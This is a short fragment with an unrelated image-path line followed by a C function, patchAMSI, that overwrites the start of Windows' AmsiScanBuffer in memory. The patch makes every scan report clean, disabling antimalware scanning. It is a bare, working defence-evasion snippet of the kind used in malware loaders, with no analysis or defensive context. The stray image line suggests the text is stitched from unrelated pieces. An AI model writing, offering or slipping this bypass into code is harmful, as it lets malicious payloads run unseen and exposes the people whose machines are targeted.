 void patchAMSI() {
HMODULE amsi = LoadLibraryA("amsi.dll");
if (!amsi) return;
LPVOID amsiScanBuffer = (LPVOID)GetProcAddress(amsi, "AmsiScanBuffer");
if (!amsiScanBuffer) return;
DWORD oldProtect;
VirtualProtect(amsiScanBuffer, 3, PAGE_EXECUTE_READWRITE, &oldProtect);
unsigned char patch[] = { 0xB0, 0x00, 0xC3 };
memcpy(amsiScanBuffer, patch, 3);
VirtualProtect(amsiScanBuffer, 3, oldProtect, &oldProtect);
}